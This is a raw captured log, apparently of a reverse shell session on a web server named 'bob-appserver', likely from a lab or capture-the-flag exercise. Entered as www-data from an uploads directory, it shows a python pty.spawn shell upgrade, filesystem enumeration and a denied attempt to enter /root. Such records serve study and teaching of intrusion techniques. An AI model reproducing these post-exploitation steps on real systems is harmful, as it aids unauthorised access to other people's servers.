 /bin/sh: 0: can't access tty; job control turned off
$
$ bash -i
bash: cannot set terminal process group (692): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bob-appserver:/var/www/html/uploads$ whoami
whoami
www-data
www-data@bob-appserver:/var/www/html/uploads$ cd ..
cd ..
www-data@bob-appserver:/var/www/html$ cd ..
cd ..
www-data@bob-appserver:/var/www$ ls
ls
html
www-data@bob-appserver:/var/www$ cd
cd
bash: cd: HOME not set
www-data@bob-appserver:/var/www$ .ls
www-data@bob-appserver:/var/www$ ls
html
www-data@bob-appserver:/var/www$ cd ../..
cd ../..
www-data@bob-appserver:/$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bob-appserver:/$ bash -i
bash -i
www-data@bob-appserver:/$ ls
ls
bin    dev   initrd.img      lib64   mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib       media         proc  sbin  swapfile  usr
www-data@bob-appserver:/$
www-data@bob-appserver:/$ llss
bin    dev   initrd.img      lib64   mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib       media         proc  sbin  swapfile  usr
www-data@bob-appserver:/$ ccdd  //rroooott
bash: cd: /root: Permission denied
www-data@bob-appserver:/$ llss
bin    dev   initrd.img      lib64   mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib       media         proc  sbin  swapfile  usr
www-data@bob-appserver:/$ llss  --llaa
128 client pkts, 86 server pkts, 172 turns.